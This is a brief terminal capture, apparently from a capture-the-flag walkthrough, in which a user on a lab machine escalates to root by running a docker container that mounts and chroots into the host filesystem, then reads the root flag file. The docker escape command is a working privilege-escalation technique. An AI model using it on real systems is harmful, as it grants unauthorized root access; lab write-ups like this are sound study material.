 luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
apache_heal.sh  root.txt
# cat root.txt
cat root.txt
#